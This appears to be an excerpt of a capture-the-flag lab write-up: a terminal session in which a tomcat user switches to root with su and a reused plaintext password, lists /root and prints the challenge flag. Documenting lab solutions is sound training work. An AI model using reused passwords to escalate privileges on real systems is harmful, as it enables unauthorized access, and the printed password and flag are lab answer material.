 tomcat@manager:~/conf$ su
su
Password: BXJ^JA3y4!nE8×9q
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 40
drwx------  7 root root 4096 Jul  2 18:03 .
drwxr-xr-x 20 root root 4096 Jul  1 13:12 ..
lrwxrwxrwx  1 root root    9 Jun 28 13:32 .bash_history → /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jul  1 10:42 .cache
drwx------  3 root root 4096 Jul  1 14:40 .config
drwxr-xr-x  3 root root 4096 Jun 28 13:35 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Jun 25 15:11 .ssh
-r--------  1 root root   45 Jul  2 18:03 root.txt
drwxr-xr-x  3 root root 4096 Jun 25 15:11 snap
cat root.txt
HTB{p455w0rd_r3us3_c4n_l34d_t0_syst3m_4bus3}